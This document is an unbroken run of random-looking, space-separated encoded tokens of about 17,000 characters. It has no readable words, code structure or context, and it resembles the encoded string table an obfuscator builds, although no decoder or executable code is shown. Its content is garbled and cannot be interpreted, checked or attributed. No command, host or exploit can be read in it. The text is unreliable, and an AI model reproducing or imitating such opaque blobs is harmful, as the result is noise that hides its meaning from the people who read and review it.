pctdGZhdQa w1aiWRRcUa qG59WR9v W4eMWOq4 zHJdGHFcQW WRzMywpdNq WR7cJmouWQj0 WPD+WPmgW7S pmkUW7OZW4u WP4VWPBcNSkC ExLDW7WL B8kwymknsW ddJcNduC vaTtWRn2 W6mlCa3dRG jLtdP8opW4S WRNcQmoSW6D/ W4LjEmo8WQCEWOXwymk/W5Te W4mGWPBcHmkq uwq2A2i FSoCW51Fmq WQhdMSoFWRu3 k8kiWRVdRs4 WR9FWRyKWRi WR9cqYPP wSouW5pcOXm kmoEWO8mla W5m0WP/cPCkF WPDiWRO8WOa WPZcQmonW5Xd curWW5xdPa aK1dW6xdLG j8k6WRldSYm t15aW4JdTG pcZcKwaw kSo6W74OW5S WPPwAmkJW7q WP4AhSkxW6C WRNdMey+WQe itFcSCkywG pbhdMWVdJa vSkoWP0OW4K WQnnWQaOWQy emkwWQSwW6y lwVcGInx ASkWWPNcSsK W7fEW6pdPcG eqHXfSoA W74lWOVcL8kj aCo3W5ObeG W4PSymo2WR8 dXL8jCon rsjLWRnx WOpcGX8+WRG oYrpeLK WPzkWRSVW4e WQ/cRmoOW4D4 AxGjWQBdKG WP5xuMKl cSoaW4WVW50 WQtdKCkaWQzO W6idWR4 W5feFJJdGW vaH/WPjm nN7cMr8Z WRBcGhm W4Pqv8oOWRu WRicimknW70 DmoDfSk5W4O d8oCW5ZcQaW WPjqw8oSW5y wMJdNc4u WOONWPZcNSoE W7m4sq7dRG W6eBDrBdUa WRrsqfBdIa B2njW602 WPjSW4bYW6RdOCo8zWm2ebe BCoWeCkRW7K AKWPFx0 WPzgWRKVW54 hSodW4r8W50 tCkJWRJcVJO WR7cQmoQW51/ imoxW5bvCa W6FdUSooW5VdIa W6BdIKe W73dLZrKwa q0v9W5RdQW ESoynSkUW7C sfT1WPnC qbjSWQrd mmkTWOWgW6W u2FcLKFcJq qY8CW63dNq ttJcHwDj DLjAW7RdSq otxcPSowfG WQfQW5iuWQG W7CkWRpcGCk4 rL/cI8kwBa W68oWPSNWPa f8oAW5zF Ehj3W7ZcLW W6GqubJcPW mCobESkPFq nXpdKZddNq W6/dMmoXB8kR nmo7aSk1W6G CcNdNwis nSoPW7nNWOW WR/cQmo+W4jU WRXtvxFdPq vGjOWRiv x0lcSmktiG WRVcMaG1WOm gMxcNYGb cSkRWQ0wWR4 t8otWR0RWPS W7DxW7qRWQi WOyNiCkRW7q wxKpWOldQW W47dT2uoWRy WPv2W40QWOO xZj1WPLB wqjGWRfs WOnxxSo1WOu W4fqy8ovWOe DmoRWRlcMCo1 DLHdW6NdTW fCoCW7vQWPq jJJcQJ4b W6bprJtdIq d8oaWOu0kq u2WcWPpcVW ymkrE8kvgG oSoDWRacna WOBcHWuAWR0 WQpcPrSLWR4 BLiwW7tcRG WRZcGCofWRT0 WQrDWQzN us98WP15 WOPTWRWSW4i haZdUXBdJq cIDeW5dcSa W6tdUCoOCSka xxu+xvy zSoVW4pdVJu WQxcQCo9 mSoEW5PKW68 mSofomoUoa oY0L umkKvSkCuG EIbLW7dcIW BSkFFSk7yq A2DVW4lcPq xMOEWOBcQa WPD4W6OIWOm aYTnWP8o FffyW6FdPW xIH5oai FSkCrmkRpG dCoCWPKpmq WQ3cSbaqWRm omoTWOSpWRm WQj7w147 m8o3W77cKmo9 W7JdV8o1ymkg jelcHuNdQW W5XrqSo2WPC tmkhiSkPjG WOPoWRaKW4W vNjkWPtdPG oSoeW5faW6q eqHPb8kA kaddH0lcVW W4ldRmoXzW erFcJSkxpa ySoAxmkzwG zez/W6iH W4vnWR06W40 oSkBW5/cLWy CCooWQSGWO0 kGOEWRNcTq D8kyWPBcLK8 WQtcJXOQWQ0 W5aMWPKJWQK kW5rWR/cSW tLXOWQ0 WRqbiCkTW70 uIXFWRLW kmoxWP4zAW BdHkWPf7 pCkgWO7dKa W6tdMqnRW6u twioWPpdRq WO5wW7uXWQy W6vHuG7dPa wwqeWPpdOa D8o0f8kXW7S jSklWOm9W4m bGnRlSkD WOKux8o1WOW s8oypmoRDW umkzASoJBq arfBBvW ptZcS8krrW W4pdNNK1WOe yLr4W6y8 Fg5rWRHM kCouW4FcM8ox wvrUW6xdIq cSkrWOShW78 DmkuASkYzq f8kdWQGzW6G Ad9eW74Z WQpdV8ofW44 zhLzW7PR pCkiWONdGGG hIZcJIua omoRW69rW5K WQ5UFuKs yWTQWRH4 Da17WPmj W5eXWPyTWRK WPaGbmkQW7i jHpcSW s8kqz8kKAW W7/dUCoLBSkw WODoW7yNWQa ds3cJJCw W6vJF8o5WPK pgCGW6xdJW W6WQWOpcPSk0 huHXW5hdOa bIHZb8kz W5BdGmowAmkH W4LBxCo9WPO lweDxW0 WQvqxNtdPW W6ayvKlcPW WROTCIZdUq nX7dNa7cSa WRzYrwNdNG dXhcHa5s aGnSeSkv DmoKWQlcGmkL oSkCBCkMlq W4XgyGxdPq W4ldOSo4z8ka y3LeW5tcGq mt/cSSkAsW WPihW7uSW4G W41wW4tdH0G F19eW6RcRq Bxijcfi WPPDy3Od WP8abCkUW44 AhD8W7JcJa u8kEW7S W4zrw8o9WP4 mCodWPaSfW WQ/cSCoKW7vw j3lcG2We g3HpW7hdGa W6JdNdWTeG WQJcGCodWR83 uedcKw/cPa vmkuWPBcRXO WPWEjSk7W7q FWzzW6hdSW WOSSvWRdVW jwNdGcnc vrf0WPnm oXVdGbRdUG y15KW4/cJa EeL9W6RdSW W63cV8kOnCko vrhcH8kpWRi WQZcHCodW6C eComWQKgW74 uJBcVCkUWPO WPqecCo5WPO EgHpW7G/ varUWP9w CspdPs/cLW qKDkW6LI gIhcMI8n W70EWQVcVCk6 swKOWQRdHW B0pcLMBcOG WQObCGxcPW fY3cLcar BCkEFSoKDa tZK1pue uCkFxSksAG AxJcNXJdNW o301DfW CGnzigu CSkfW4uala iuZdMd1Q E0fd crZcIH8m W51rsCoTWP8 W7X2rJtcSq bqf6gSoA hd0Pyvm WQ8mEaVdSW tmoNWR8fWQq DmkNWPpcPW jqhcN8kguW laBdMXNdUW b25DW7JdIW sa52WP8d WOdcHH5gWRW pWJdMX3dOq WQ1HWRCGW4W WRLgw1RdNW W4W9WPmRWO4 gCkCWONcMZu xYVcHSkbWPO W7vtW5pdMvm WQzFswNdNa W7fhW7hdTq W43dIuCwWQC W51jWRqUWPi tgXEW6tdKa xKtcG8kFpG FXNdNWtcKW W7ePWQpcQCkw WPtcJqWrWRq W5uyWQOjWQ4 zvjjW4Sw mCo5W7BcMmo9 W4qgiCkRW6u ybrMWODl W4zarSoQWOu fCocWQmrWRa WOddQ8o+W4VdKW cJ1AW7tdNW CSoeaCklW5O zgVcLexdLa WQFcPCkhWP7cGG W6FdM10ZWRS mCoTW6hcLa EfmhWQKe vNrKyfm W4OzudhcNW W7rWW47dI2C BCoNcSk6W7G mCkKW49PWPW E2yoWRddLa FrlcH8kYWQe WQRcHCoFWR0 WPrsw8oIWPm DgWAW4FdIW WQ4MhvBcTG o8oVW69YWPS eCoZW7RcK8oC WRLlW7iNWRi aHS4WQOi vMqeWOddRa BhBcMwxdLW WQHyxhCB qvNcLCkolq W6uYurdcGW BmkOr8k6sq nSkhWONdHrO WRLMzxhdUW f8oIW6XjW6i Ft9yWQrs W5TZW7pdULy WRZcIv4SpG sSkuiSkUoG mN7cMZrn W5H0rGC yaBcPSkdWPa W6CsWOaJWOq j8klWPVdOYS W7i/WRueWRC jNCdxem cLtcImkika bc5Zc8kr WQlcTmohWOSn kXtcVCkzWP0 W6yDWRJcGSkA qSkdx8kMsW FwfQW4us z2FdUCkEta B31NW7ZcIG hXpcRSkhrW hhHiW7a WRrMEfKJ W6ihuthcIW muJcPsnp kmo8W7xcMCoG W6/dRmoWBG WQKUuGddHq o8knWO/dMW fIBcJG omo2WROmjW wwClWPtdTG fSosW73cJmoe v23cVNVcVq WQlcQmo5W4O W68qsX4 sNiyWQRdGa h29qW63dKG A8kzWO4fmq WPPBAdtdUW AN5HWRtcJW v8o1WR4MWPm tLf5W4Si AKKbWQRdJW W7vBW63dSZO W69sq8orWQ4 C8kjW4Pfla EbJcTSkwWPO EMBcVSkQca jx/dLJnc w2CgWOJdSG dNRcGdq WPJcPSoEW6LA WQFcVCo3W5X/ cGLRcSoo W47cHb4oW74 WQtdLSonW6iL rSkWqCkCia BSoTWQeGWQm gCk4WPiNW6q W4zDvSo/WRC WOyBc8kDW6i W6rWwW7dOa W5L9w8oyWP0 WQqiW6SNWQK WPtcM1biW6e ASk3WPtcTG WRPswhiJ C05DW6ldOG DvTuW68m FJziW6CG tXjOWPzz W70oWQH9W7y AK9gW5hcVa BM3dMLhcMW FKnqW6zC msddRmkeua i8k0WOSPWOe wSkbWOFcOXe WOtcVa8fWQu auCOWR9x E351W7xcNq CSkaWPFcPWG fYHZb8kz ax8yWOBdQW fSkhWQWzW6G nqZcVI4E WR5xwsO0 W5CXWOqsWRu r8kay8kY o8kMW5S4WO0 tCkqD8oKFq W7FdGej1WRe W6z0wqFdRW imo9WOi4WPO aCorW4zIW7q W63dQCo4r8kf xqHQWRDw WQWnEWVdSW W5O8WOBcLmki lSoSW6BcK8o5 W71Ywq3dTa iM5fW6ZdLq Fu0FWOpdGq W4uWWPqeWQO WRLaW6SGW7O fSosW6jqW6O tcrWgKm WPqfsIxdUq FvHRW5ig W6hdGKO0WQe B8oIdCkVW7q WRfEsxK hJ0OkbG FSkPWRtcJIK jCoCW5Ctla rmomWPb7WP4 nYPiW7OL pcBcO8keta Dh1KW4qg xGldHtpcLG FCo8W7VcISk0 os46WQlcMW kCk1qSkXW6a C3lcV8krvG B8kDWQldTdy dmk6WP3cJcW WO/cNq8BWR0 cCoDW7TsWPW sZDPohy WRPst1uS W4pdPCoPwmkL kaZdNvxdPG pdFcTSkq W4GXW4SPWRK hMvuWRpdLW ExK5WP/dJG WP/cJCo6WOG4 nmoKWPDZWPG bt3dIJ/dIq FCkNWR7cJG smkmnCkWia WOj8FupdPq vWTMWQea z1yir2q v2HLW4RdVW WRxcV1ytjq WOlcNqCyWR8 gM9iW7pdLG oalcHmk9vq W4PkW4VdQNK WRzFwq BSoYWQ9VWO8 g8kkWQamjG oSkoWQm2W7K WOnqv8oPWP0 WQ9zwve2 DCoWbCkS ASkJWQhcLX0 FCkNWP7cPZK kxaor1e vmkFsmk5Eq WRVcKSouWRST W4K1WOqIWRq EGtdLtNcIq ubeUhSoe edRcIsyx WP0kwtVdSW yLjpWReg gCkgWPJdQaS WOCbtaJdPq WQvyW5iQWP8 oSomWOGxmq WPWga8kPW4C oCkQWPGAW50 WPjlWR8EW5W W5xdIgizWQi W4XFw8oUWPC pdVcU8kq rfhcVwJcJq W5ORWPZcISkk W71uycNdQq q0aIFW oar7pmoj WQzus2ZdLW oxhcRGnq WPCuiCkOW7K W7ldIKCuWRK W6j9bHddPa W5CkWQJcRSk4 i8o5W7hcL8oZ gG3cKsiu WRZcRSo2W7XJ w8kgWPBcPbm bWL2dmkt WOZcL8oEWP8k WRHNtHtdPa WODjg8kHWOe cg7cMrXQ FWdcSSkWWPu ftdcSmkIzq AZVcS0JcRW gMioW5RcPW cHOTk8kW yNrKW63cIG W7vntq/cRW WRNcNqi7WRy l2NcItrr bXq/eCka eWjTfSkv ahPm WRZdImktWQH7 d8kJWQKgW68 eZ7cLSkACq xwtcMZix nIdcVZuw WR3dRSkmWOxdKW DhdcK0dcMW W4TDvCoYWOi xNL4W4hcRW wSkRWQaGW6q W6Sgehi7 W4ddMeaFWOy rZyTWPzX sgjLW5Sz W5PLW4VdMuy W5hcSt03WQi zYldObNcJa WRFdS8oGW4xdOq WOhdS8ouWPtdGq W4u9W4/dIG W4bFW6BdIKm vLpcK8k4iW iLlcOITi W7/dQKykWR8 BIJcOSknWQK s19yW7hcMG lCkmWOtdJqO lX8nW73dTW wxezvL4 z8kJW5qQWPO pmkSWOVdJIq q2CpW5RcPW oIFcSSksuW WQZdM8oCWRSR cZRcNcKk WPCqBJldRq WRddNmofW7ZdJq W63dV8oSya W4K8WOClWRi W4aFWOdcHmkq W6ytvJJcVG DhpcVSkztW WRjyq2xdGa kmk+W4lcR28 W4PUW4bHWR0 W6ldNtrQwW Egawx1u bCoFW48PW58 Ce50W5as WPzRW5OlWOm zrldHt/cQW W6fnfhZcHG oCk1W7dcN8k0 ou1rW7xdRG W5VdOSoyw8kG WQnCW6mXWPq bSo+W7FcHmoF WPycaCkHW6u EYhdIXRcIa oSkVWOJdSWS q1rAW7VcTa WQClzWddSG W7v6rK3dSW xmo2kSkiW44 wqLRo30 WRtcIMWtbG W7xcICoxWQG F1LoW68q kCk2WOO6WOC q00eq18 B3RdL1hcHW W5nlW6dcR2y DSoSlCkWW5S W5qHWOmP BwviWRjJ uHHOWP8 WQ5nW74HW6C W6JdMtrTuq WQHtuga1 amowW6vbW6G ySoGWOyNWPS WQVcL04Ema nZ3cUSkeuW W4uRWOBcR8kx W6qPWOhcM8kk rqHSWOmc W6dcPKaCdq rcv3iWe gLXnW7FdHa WRvHBLRdPW m8o9W7ZcN8oT u39hWOxdQG ESo4jCkTW64 WQHFW7CGWR8 W6TvrIKO WPr4W7alWQW W4P8W4m o8k7W4a6WPa vgW+WOJdTq hSooWPW+dG lmobW4Ccla CttdNrFcUG DmkxWPNcMHq WRhcJSovWR8H dZddNsym WRdcP1iKiW BMikxuu W5xdMbOfW6O jYBcRSkywG B8ksEmk3BW W6egcZeZ WPzYxea1 FKLfWRtcSG h8k8smkupa W48BW6v8WPe C3BcG07cIW W7JdJSodWR8V W4KNW4OIWRK k8oHW6S jwNcNIvk W5K9WPVcMCkx W4eEWQmoWPi waHN lbGsW7Od W7Xer8oVWPq wNpcHmk+aq W7b2W5JdThu WO5oWQaTW4C C8kCBCkQ tg4eWPldOa WPSujSkYWR8 gmkHWR7dTa smkkWOFcKJC DWFdGrVcSq W6qvW6T4W6u pvjVW67dHa WQRdGmobWRSR tcDKWRnE p3lcPCkruW WRHYyMql yaVcV8kgWP8 FdHbzNK FCkUaCk5W64 paZcN0ZcOW W4y6WQiTWR8 dsHTemkB W6zmeLNdQW f8kBWROqWRa nSo3W6nWW4W fLmOW4Sj WPdcPCoiWRua pmkmWOtdNsO AYbYah8 mmo3W4HPW7C WPhcHaSeW6S FmoZd8k9W7u ESo5WO46WPi vG5NW6Wk BsldM0VcGW WO/cRSkq uG5O WR7cG2SQda Ee/cQSktbq o8ojW4dcS8o3 FCk0AmkhkG AcapWR1O WR3cK8ofW7uS eHH6emkn j1xcPmkpW4i WPafDCoT A8k2WPxdQc4 WO/cNfenWRa WOPwWQiTWPq W7pdOu43WRa W61xW6ZdUMy rmocWQCAW7C kXddVXVdMW z3zJW7BcIG CSkbymk3yW W5GGWRxcRmkg WRZdP8ocW6JdHW cCokW77cN8o9 W73dUmotW5ddKa WO/cJaukW78 sd1EWPGk W7rHEWBdSq WOFdJ8o8W5ZdTG WO55W4ldI8kp vJvSWPLo rcRcKJuD vSksWR5vWQW khRcNXjm W6qedrdcPW F1KFrMq WOxcOsmkWPS W5LGW7ldVYa WPCeamk6WPS wCkAFmkQaG W7VdNuy9WRW WQBcQsC/W7e W6pcJmouWRWT W5bVFGNdPq d8knWQ0AW6S WR7cIMO6hG W6jDtGVdPG Fv5tWQ7dQa W6TWW7BdP0i WRSeaCkIW5u WRZcICocWQO1 smoboSkRW4m hmoaW451W5K mmkRvmktoq WRxdPSotW57cMW qqXFWQz1 W5K+W4JdGmon Amo6WOeTWOC ag5m q19sW7xcSq F3zkW6KQ WPrxv8o0WOi dLZcVIDh W4mnWQe8W5a W4i7DdpcGG eSopW7hcPmoN WPTTWRSSW5O tSkaWPVcNHy Fh5/W7JcJa jMClhLe cCkhmSk6ia tNJdJtCb mCkyqCk0zW xmkPWRVcIaK fsZdRWVdRa WRFcJSofW7CU sCksWOJcUXC ASoGW5NcQdu xCooySk/pq WR5nW7OMWQW C8oXWPKTWPS W7zbtNK9 BCksyCk6Ba uHnXWPHn q0dcTeRcJa WR1vWRGcW6C W7nTbGddOG yfzoW743 W5q4WPe4 wrzrWOzV W5fuEstdKG vvVcLwBcJq pSkpWP7dJb0 WOlcUmoOWPK9 W7itua/cRW ELjqW68m WRDuxY3dGa a8owWOXUW4m wCosW7ehW6q ccVdNcJdHW W57dMuSsWOC C1PeW7ib WQCgCGFdRW WOT1eN0a WOlcMWWOWPW W7CDW5SrWP8 WPDdW4SVWR8 AmkFAmk7Ea c2KhWQNdJq FxjNW7dcLW rqzNWQib gdVcPmka W5RdN3ynW6a W4CcWOmBWQq fI8CWQ3cHq xmkfW40 WOVcKb0KWOK W6O8tadcMW tmoyBCkXnW Ahz/W5NdQG gMrNW43dPG WR50tXhdOW ySocxSkNyG WR7cP2e0dq WRRdPmof WRffqY3cGG WQpcU8k4W4DV mCoyn8k/Ba FvjcW6NdRW WRZcPmo8W4TK jN0bx1K E2VcJdvh W5SVWOdcISkx WRlcOJ8EWRW WPmGESo2W6u ruFcLNdcIG dGjPb8k7 WRRdPmoyW4pdHW WO3cISoBW4Hf mCo3W6dcImo1 zMzWWRxdOG W6ytvJJcRG W6FcPmo2W4jI lmo+W7D6W5u o8oNW6K runCW74h BhebrW aNHpW6NcNW bSkfWOpdQHS Fmo7bW W75WqGxdQq W4brqmosWPm WOVcOmo8W7LA wqtcHSkcWOO rhijqfu mt9Ck8kK WOdcM8oZW6vb WPjaWQbYWOO W4mRWRtcGCkB WPVcPqKYWRW iCoNWOOKWPa xZVcIt4v WRtcHSo5WRWd EGBcRmoAWPG y3/cLmkiiW jtNcMepcJq rXn/WPnw tSoTWOeKWR0 bmovW4DRW4G EGlcOmksW4O WPy4WPGJWRC o8oCWPWbkW lmooWQm+kq ASoHiCkXW6K AmoEdCkqW5C WPRcJmosWRGY h1lcHSkolq WO1BWQSKW4W W4WCWPioWQG W7DGxW3dSq ntZcO8oprq nCkkWPzvCq xmkTv8kYaa WQ3cJSo0W4DU wGvCb2C WRukW47cR0G zmoSW7rNW4i q25aW6FdGa u1FcICkukq kxxcItrB WPugyLG9 A39AW50 BgreW600 W7ZdTKiIWRK F1NcMuJcRW WPjWBehdSq bSkmWR4qW78 WQJdVSooW5Ds W4u6WOmOWQG c8ovA8k/oW ELHfW7xcJW CXL8pum m8kVWP/cStu WOzMWRq+W4a WRDvrvO2 jGf0W41x jHigW6ih WQz4W5aoWQ8 W7FdNuaPWQy zfKDW6Wd WQZcJ8ob EdHhW6W5 ptZcU8kDuq l8kCWPNdGq lSo6WOynia WPXib8oMW4a W4K2WQCmWQu CIOIW6xdIG emkhWQKg W7Chbsb2 WO1BWRmRW4i CSowWPyCWPq tr96fmkr WRjyr3K0 W71eumoGWRa oSoGW69wW5O rMafW7ek zvXfW7FcSG m8oqWO0kfa W6xcVSkbW5VcMW BCo8dmk2WRC kSo6WRZdOqy W6DsqMz6 xCkuyCkQmG W4GNWPehWRO oZdcJ8knCa c0PLW77dIG thX7W5/cVq W5y8WPWpWRa DSkCWP3cTH4 BfXEW7RdLG qCkwWOVcTG m2NcJG dmkqWQmsW6q W6n5vCo9WQW W5ldGf0BWRe WOOulSkJW7q xg/cJmk4aq W68cgvVdTa cMqxWQhcIG lu3dNqTW W4jDW6/dRx4 W68wWQdcGSkU WPOLEmkMW5W E8kzW4qwia WQnfCXddTa r1pcICkpkq ASo1WPuAWRq W4jNE8olWPK iMTjW6yZ tqFcM8ooma l8oSW4dcMCo3 nKvyW7Oh W7JdGCoyWRCP W6rCW7FdUhq kYzhl8kf WQNcJXiTWOi qmoHWQeBWRW l8ovWO8CAW m2/cLd1g W5iXWP40WRK hMHAW7u o8kLW584WO0 W7qCBGpdSW W6ldUmo5zmkF WPboWOq+W5G xNOjwLW cCkqWPeNW58 W6bvx8o/ xxWHWPxdSq ldVcHmkWBW y2js W60ttb7cVG WQhdOmoZEmoE xf5IWOXU WQpdSSknW5tdNa vqFcN8ksWP8 W7ZdIKy9WR0 hCozx8kwaq WPrCW70PW40 WOJcJWijW6S WQ14sHRcRa WOdcJuaFcW WO7cNSoFW6rO B8oZWOO tNKdWOxdSa WOpcHeCndq W5HEW7FdMNC W4S5W58XWR0 F018W6RcVW F1LyWQCk W7z8W6BdULm W5mBW78RW4u FW1XWRLm cqxdKCooEG WQ5uW50UWQ8 xdpdSHFcUa WQFcRuGlhW WQ/cOSokW4T7 WQbkW5eRWOW rtZcJYyx wLhcLCkvoq jmo3W4hcImo1 jxlcIJLx FNrHW63cMq wf0wuhG WRr0tZhdTq tqFdNr/cVa fCojW7DKW7K WP9bWQzZW5m cLNcKSkoia u8kFWPBcULe B3D/W7BcJW nSkFW5q WQi6CJtdQa zKDAW5Kn WQqKssNdGa sJJcHwCy W6uyWOKwWPO W7JdOSoU WPhcO8o3WQO7 uCoyFmk3nq oWBdMq we9EW7Sr z1DPWRK8 WPHdWRCWWOC d8khWRiiWQm FSkYWORcSqC u8kFWPZcRq0 Bwr1W4aE WQZcV8o5W4nU W7BdHKmZWQe WOXkWRW W7j8rHtdPa W7uxta3dSq W5tcHcm1WRy C2FcJMpcMG WOJcMKK5aq W7BdPxyuWRe W4pdVv0BWRm W5iVWOBcJmot WQJcRgardG WRFcSGu4WOG xfXCW5iS W6BdHL8UW7u oCkmWOldPWm AgT/W7RdHW uMTqW4Ci uN9qW5BcTq BNOB pmkhWR3dIa4 u8o9amkFW6u FJddPs/cPq D8o9WOSTWPO hSoEWOeUnq p8orW4XI hf/cG8ox WODiWR0NW44 BHPCW6yw D8o5W7j9W5i BSkTWOlcPZ0 WOZcRmorW61I W5Pgw8o4WOm AWTBWRHS W5mGWOFcImky W6xdOmoSBCkb aSkaWQmr sSkdr8kTbG A2LvW70J D8oJWPjMWOC bd51WP1p W6DnghZcGG W7xdIW8PWRW AgrHW4ZdOa EqxdLrVcRq wZr9 WRPpexi2 W7mOcqBdQa W6iXgWpcQW WQvOW7qPWRm D2FcK0xcHG ouVcTrrA W7DMwf/cPG bH8Lumke kxtcGW qIyEWOBdOG W54uu8o+W5y v1RcGSkcyq jSotWP7dIa0 WQ/cTCk1WPXW eSorW6xcTCo9 W6DxW6RdK34 gmkbWOBdIdG jLFcKbFcSG Ewykxuq s8oZWPZcSde e8kxWRKD WR3cR8kIpSkx BCkPWPxcTZa xeDFW77dIa W65qW5RdPf0 yh1AW73cMq AeeVWP3dSa W7GxtZBcJa ESoNbSk5W7K WO8eo8kN W4O6WPuZW6W z2/cG8kRoG WPfDWQyPW4C whrLW59L rCkqyCk5oW WOJcHH4yWQm cCoWW5FcS8o3 WQ7cTfLMcW gmk8zCoQDW w1mXWPOi W6GyurZcUa quVdI8oyzG C8kQWOtcMGO W7LeW6hdTcm WQRcHCoFWR48 W4y+WPZcImkg x8krp8kuoq xK4TyvS ymoLbSoIW6m W6DDW6ZdQt8 WRZcVJmulq zM7cN1RdGW W6XcW63dR2y edVcLdmq t2GoWOhdTW WQRcLCosWQ42 WOhcKSoeWPK/ pSkYWOJdTfi WRaFqgFdMW j8o2WOySWPe qq/cOmkuWR4 jxulv3u fXLWda WPSyoG lfFcMYDj W7vNtGpdTq W51exSoZWPu W6vWxYpdTq y8o9WOS Ew9kW5mO xM8pWONdUa W65aW6VdUNS WRtcQmouWRew WPFcJu8BeG W4Xrvmo1WOq oYtcJsWv xI8yWQRcLq bCoeW4ddTuG ve7dISojyq DX5tW6rw kmoUW5mrcq eCkiWOFdJa W5HSWOXWWQa trnVWQPB jLvzW6pdRW WPP7W6OeWO4 fNXeWO7dQW FKmhW6Sx hqj3WPzx WRtdMd87bq W5icWRJcQ8kY ywv1W4al DcDhWPnw wmkYWPlcIX4 ANKF WQDdwgxcKa rWu4WOLr W6nWtq7dPa WPKfCSo/WQO CXNdHq W5ORWPtcMCoe ebpcPmk5vq W5NdQCokvCkx W7ezua3cQW WPtcJsWrWRq W4BdG2yZWPC W7ZdRmo/A8kh iCo1WPO8WPO WOLwW7WiWO8 WRq1tWpdTq hmkHW6n7W7q yGZcPmonW4S AKHEW6y m2ilafq WQddKX5PWQK W7G1wW/cQq tNKlWONdTG W4fgrSo7WPG kmo4W4f+W6a EapcIGRcSa WQftrf8R cMLbWQFcLa W7GeWR7cLmkp jJpcUCkhuW WPnIW4D6WR8 AxSlsG zbddMbddPq jmkLWOGcW6W W5C8WOlcGCkD DSoSb8k2W6S W54oWRSLW5K WQxcGSoEWR4G DrJdNfhcUW yNrGW7ZdLq yCk5W7VcKCoK WPvRW6mqWQG Fh5LW7ZcLG yY5EaWa W5PnqSo/W4S rehcKe/cMW dmokW6noW6G cGnS tKmpWO7dOG c3roW7xdKq qmomWQWEWRS BJn3WRvr F0xcMvtcOq WRxcIe0kbG sSocW4HGW4u W6rWCCoZWPe W6FdHLSZWRO eqHYdCkc Ag4JxGK yY7cGr3dTa CWddPrFcLG dmodWOqcdW EmkWWQC8W58 WQOmErddNG bmoCW5NcLmo2 sHtcLmoyDG W68srWhdSa WQa+AtVcRq F1FcQq DGTGWPDI W7bwW63dMwu zfjtW64h FZddKHtcMG pSoPW748W4y k8oNW7v0 WOPoWRW8WPi W7ftW7ddUhW WRdcMWuSWQa WQdcI2eVrW W6DzymoQWPu WOtcKfbpW6a WOVcGM4Ucq lmoqWO0mmq DCkLWOlcVcK WOTFl8kQW6u mmouW5i cg9iW7ddGa gCocpmoPDW abJdLW oh7dIf7dNG nmo4WQyaWPi fI/cLtnd W5RcN0OnWQ0 nNlcItrm BLHFW73dTW W74jWQS9W7e W4yVWOdcImkq WRz7qe7dLW ELv8W73cNq lH/dPCohWOu ACo2WRa7WPW W5yZWPKVW6y uNlcMrdcOa EwjjW7OZ W4LGW6RdHh8 WQFdPCknW4tdLa o8kDWOlcK1W cY/dUc3dTG bCoBWR/cGJ8 eqSYa8kb WRBcQSoeW4pdGW WRDWvX7dPa aK5GW4ZdIG gSoBWQ89kW WOK9WP4VWRK BKxcHe7dRa nmoOW5S0W4u lmkyySo+ma jCoCWPKmia WRL5xXhcRG WQ1HtHRdTq WOVcQSovW618 BSo8b8kSW6u fYNcTcGH WP/cVmoxW6zo l8ouW7hcQ8o3 zxddGbldLq W5BdNfjoW6C FN9vW6OL WRPeWRu3WQi W4ncW5JdMsi b3nnW7JdNq W6vBW7hdRx4 wmkRECkDua BK9eW6ZdTG j8oeWOVdJui u35nW7WM W6jFWRVdR0G WPrYswFdUq WR3dVSkBW5hdKa AMK6WPhdHW pmk2WO4SWOy ACoVW7VcKSoW FCkTWP3dVdG W5KKwIZcPq BuDjW642 qXjlWP9u W4JdQSovrCkF zGHTWQr3 jdpcPCkruq W51IrHldOW DvPnW6K qvbwW4as W4pcTWCAWRi CHpdMbdcUa WRXtxZ0Z eX0RWOyp WPrRW44vWQK qmkjWPLmW4GNFCohW5O paZdHXW WPywimk7WQS W6DuWRNdQNS WRWbBbBcOW fmkpWQSZW68 WQj6W58JWOe W7aEW683WRi Fw92W7FcNq yc44W6r0 fGxcKGGi yCovWO7dGbK W6ZdG38jWP8 W6hdVCoZCmkh obVcLmkYtW W6aAErtdUa FxDyW6JdPq mmk8t8kPEq W6jNqGddTa wZ3dUW3cKq wCozW5ybWP8 W6ruW5JdMKm FgOJWQtdRa WRhcGCkrWRu3 sWLrWPzT yNCkdG CW3cOa W6isWQe4WQ8 lrddJG3dIW lCkuWOGliq bSkaWOG2W7O WQddJCoyWRqT jJxcVSkAvW gCo8W4POW6i imonWPnEmW g8opWQSr WOyuWRaNW5S tCkCyCk5Dq W6pdUeijWR0 kGRdNrFdVq W7ZcLrTIW6u WOLXW7KlWQe DSk6WPtcOri qmkwWPxcRHO WQVcVCoOW4TL sx/cGCkmjq CXtdNHpcRW W4CMWPuKWRi W7/cJMbWaW WRpcIIKeWPK dfrMW6FdJG AdlcLJHf AqLbWQn9 uIXOWO9S yWBcSSkBWPW WOLMD3RdOG WRryW7ykWOe uCkAWOdcSHm xLRcImkiDG r8kgACkXpq WOSummk7 ahKeW7tdIa fu3cRJTN ESknW55uFq zmofWRCPWR8 wmkvWRtcJWS a8ovWRaHfW W7r6tXS tMpcL0C aSocW4i WOSPEItdIq DqjsWR9T aCosWPm0fG fWGKemkD W6utuftcUa gNrgW7pcNW W7VcJW4ZWRG WOemaSkJW4q FfjIW6NcQa nCo5W5jlW7q zHBcP8kF WPmujCkQW78 vmoaW53cQaW WRzvluldUq dCoDWRRdUIy W4y7WPq4 W6JdRmoOy8oE t3reW63dIG bXPRWQno W7CmWQTGW7W WQFcSCogW4FdKq xgCpWP/cQa WR3dPCoyW4m c3nDWQdcHW WQegBGFdVa W7hdNfT1WQu E0qhW6Kh WO3cJSo1WR0G F8kMWOlcTJ0 xCkAFW WR/dLWyNW7W BSoHWOeSW48 WRjytcPQ Ax0dwKq WRDxwgqz W4S5zrhcHW CJ7dUaNcLq WRGfEwK4 WRhcJCobWRuR CSo9WQyaWP0 fg14W5FdLq WP9lWRyHW4C W6rHsGZdTq va0WW5HC j8oQW7FcJq W7hdM0P4W7K CtBcRJ1m pmk/WO3dMIG W7tcGCkkWRWS atRdKZNdJG WQbfx2NdKq kWJdNrNcOG q2fcW7dcSq aSkwWQ9v cr4GaCky bSooW6VcQSod i8oHW7xcK8o7 Cf5pW7Kw vcjLWRnx W6ldIKeVWRa q2ePWRxdTG WQntDuldHa Amk2W6lcICoN omoOW45wW5K Amo5WP8NWOC oCo6W75HW7C WPdcI8ohWRuR wCkwWQhcPWK jSoxW4Oniq othcQ0/dLW zgNcPCkDwa o31e xw4lzeG WPlcJ8oUW41L rM/cV8kOiW ASoGaCkRW7K oZ7cOSkawG WOrvWPeeW6S B0XRW6RcTW maRcUsSF f1zRemkv f8kSWQurW6G W4f1xSoEWRO ErhcVCkqWPa WO3cJmokW6Hy kh7cJdu B2ni WOldOmkcWP7dUq 